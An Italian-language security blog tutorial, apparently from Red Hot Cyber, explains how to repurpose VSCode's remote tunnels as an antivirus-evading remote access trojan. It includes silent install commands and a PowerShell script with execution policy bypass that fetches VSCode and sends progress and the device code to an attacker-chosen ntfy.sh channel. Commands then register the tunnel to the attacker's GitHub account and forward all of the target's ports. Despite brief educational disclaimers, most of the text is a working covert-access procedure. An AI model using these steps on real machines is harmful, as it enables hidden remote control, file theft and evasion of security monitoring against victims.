
A cura di Roberto Bindi
Un “FUD RAT” è un tipo di malware che è stato progettato per essere completamente indetectable da strumenti di sicurezza e antivirus e che fornisce funzionalità di controllo remoto su un dispositivo o un computer di destinazione. Il nome del malware è una combinazione dei seguenti due termini:
Gli attaccanti spesso utilizzano FUD RAT per scopi malevoli, come il controllo di computer o dispositivi di vittime senza il loro consenso. È importante notare che l’uso di tali strumenti è illegale e viola la privacy e la sicurezza degli utenti.
Avvio delle iscrizioni al corso Cyber Offensive Fundamentals Vuoi smettere di guardare tutorial e iniziare a capire davvero come funziona la sicurezza informatica? La base della sicurezza informatica, al di là di norme e tecnologie, ha sempre un unico obiettivo: fermare gli attacchi dei criminali informatici. Pertanto "Pensa come un attaccante, agisci come un difensore". Ti porteremo nel mondo dell'ethical hacking e del penetration test come nessuno ha mai fatto prima. Per informazioni potete accedere alla pagina del corso oppure contattarci tramite WhatsApp al numero 379 163 8765 oppure scrivendoci alla casella di posta [email protected].
Se ti piacciono le novità e gli articoli riportati su di Red Hot Cyber, iscriviti immediatamente alla newsletter settimanale per non perdere nessun articolo. La newsletter generalmente viene inviata ai nostri lettori ad inizio settimana, indicativamente di lunedì. |
In questo tutorial spiegheremo come utilizzare VSCode riportandoci agli albori di questi malware.
Nota1: questa funzionalità può essere utilizzata in modo dannoso, pertanto il tutorial riveste il solo scopo divulgativo e per consentire alle aziende di prendere le dovute accortezze per scongiurare tale minaccia;
Nota2: deve essere testato solo in sistemi di proprietà o macchine client.
Sei stanco di dover passare ore a sviluppare FUD RAT, solo per Sentinel One che lo segnala come positivo dopo un paio d’ore? Ti piacciono le GUI fantasiose e vuoi tornare ai primi anni ’90, quando i RAT avevano effettivamente GUI decenti?
Non temere! VSCode è qui per te!

Tutti conoscono VSCode e tutti ne hanno una sensazione molto positiva o molto negativa, ma oggi parleremo di come trasformarlo in un FUD e un RAT multipiattaforma davvero potente, completo di file manager con upload/download di file, shell, port forwarding e molto altro!
La cosa più ovvia e singolare di tutto questo è che, se fatto correttamente, gli unici IP mostrati nel Firewall della vittima sono di proprietà di Micro$oft.
Esistono diversi modi per implementarlo in un target, esamineremo principalmente l’implementazione di Windows ma vorrei sottolineare che tutte le tecniche descritte funzionano su Windows, Linux e OSx.
Vedremo due tecniche di distribuzione qui:
Installare vscode è semplice (come utente normale, non sono richiesti diritti di amministratore), basta eseguire:
winget install Microsoft.VisualStudioCode --accept-package-agreements --accept-source-agreements --silent --source winget

In questo modo, winget installerà automaticamente VSCode sotto: %localappdata%\Programs\Microsoft VS Code
Avvertenze: Installando l’app in questo modo, vscode apparirà nelle applicazioni installate come qualsiasi altra applicazione.
Se non abbiamo accesso a Winget possiamo sempre scegliere di scaricarlo utilizzando PowerShell (di nuovo, non sono richiesti diritti di amministratore):
# powershell.exe -noprofile -executionpolicy bypass -file .\test.ps1
$bkname = "yourmagicalname"
$ProgressPreference = 'SilentlyContinue'
$ErrorActionPreference = 'SilentlyContinue'
function Ntfy {
param (
$message
)
$Request = @{
Method = "POST"
URI = "https://ntfy.sh/${bkname}"
Body = $message
}
Invoke-RestMethod @Request | Out-Null
}
NTFY "Downloading vs.."
wget "https://code.visualstudio.com/sha/download?build=stable&os=win32-x64-archive" -OutFile "vs.zip"
NTFY "Downloading vc.."
wget "https://code.visualstudio.com/sha/download?build=stable&os=cli-win32-x64" -OutFile "vc.zip"
NTFY "Extracting vs.."
Remove-Item -Recurse -Force vs | Out-Null
Expand-Archive vs.zip -DestinationPath vs
NTFY "Extracting vc.."
Remove-Item -Recurse -Force vc | Out-Null
Expand-Archive vc.zip -DestinationPath vc
NTFY "Cleaning up.."
Remove-Item vs.zip
Remove-Item vc.zip
NTFY "Registering vs.."
.\vc\code.exe version use stable --install-dir ".\vs\" | Foreach-Object { NTFY "STDOUT> $_" }
Nel codice sopra possiamo notare che ntfy.sh viene utilizzato per tenerci aggiornati sull’avanzamento dell’installazione:

Questo sarà utile in seguito anche per recuperare il codice di abilitazione.
Successivamente, dobbiamo collegare il nuovo dispositivo al nostro Github, in questo modo:
cd ${YOUR_VISUAL_STUDIO_CODE_CLI_PATH}
$bkname = "yourmagicalname"
code tunnel rename "${bkname}"
L’ultimo comando stamperà un codice dispositivo

Nota: se installato tramite Winget ( Passaggio 1.A ), il percorso della CLI è:
%localappdata%\Programs\Microsoft VS Code\bin\
Se installato manualmente ( Passaggio 1.B ), il percorso cli è.\vc\
Ora apri il browser e visita https://github.com/login/device, effettua il login (se necessario) e inserisci il codice del dispositivo recuperato sopra:

Ancora una volta, ricorda che stai condividendo MOLTE INFORMAZIONI:

Quindi assicurati di aver scelto l’account Github corretto e premi “Autorizza Visual-Studio Code”.

La console confermerà l’operazione e rilascerà il terminale.
Avviare il tunnel è facile come eseguire:
.\code tunnel --accept-server-license-terms

Ora saremo in grado di raggiungere il sistema visitando https://vscode.dev/tunnel/yourmagicalname o collegandolo utilizzando l’estensione Remote Tunnel in vscode(è anche contenuta nel gruppo di estensioni Remote Development)

Al primo accesso la macchina scaricherà il server vscode appropriato e lo avvierà automaticamente. Dopo pochi secondi verremo accolti con un ambiente VSCode completamente funzionante tramite interfaccia web:

O client locale:


È possibile anche un port forwarding semplificato interagendo con la scheda “PORTS”:

Ma se abbiamo bisogno di qualcosa di più del semplice accesso ai servizi HTTP/HTTPS da remoto, possiamo utilizzare un altro strumento di madre Micro$oft:
Devtunnels (qui https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/get-started?tabs=windows )
Devtunnels è stato creato appositamente per interagire con i tunnel ed esporrà tutte le client ports localmente. Primo passo: accedi a github
devtunnel user login -g

Ora possiamo elencare i tunnel attivi:
devtunnel list

E finalmente possiamo inoltrare tutte le porte remote eseguendo:
devtunnel connect ${YOUR_TUNNEL_ID}

Ti è piaciuto questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

 Hacking
HackingUn recente evento ha visto un hacker anonimo rendere pubblica una chiave di sicurezza cruciale, impiegata da Sony per salvaguardare l’integrità della catena di trust nella console PlayStation 5. Questa chiave di sicurezza, conosciuta con…
 Innovazione
InnovazionePentestAgent è un altro nuovo progetto open source sviluppato dal gruppo GH05TCREW che mira a supportare le attività di penetration testing attraverso l’uso di agenti basati su modelli linguistici. Il tool è progettato per funzionare…
 Cybercrime
CybercrimeIl Dipartimento del Tesoro degli Stati Uniti ha inaspettatamente rimosso dalla sua lista di sanzioni tre individui precedentemente accusati di legami con Intellexa, lo sviluppatore dello spyware Predator. La decisione è stata presa a seguito…
 Cybercrime
CybercrimeIl gruppo, che si fa chiamare Scattered Lapsus$ Hunters, afferma di aver compromesso Resecurity come risposta diretta alle attività di analisi e di studio condotte nei suoi confronti, in particolare attraverso tecniche di ingegneria sociale.…
 Cybercrime
CybercrimeUn gruppo di hacker che opera sotto il nome di DarkSpectre ha infettato sistematicamente i computer degli utenti dei browser Chrome, Edge e Firefox nel corso di sette anni. Secondo Koi Security , hanno preso…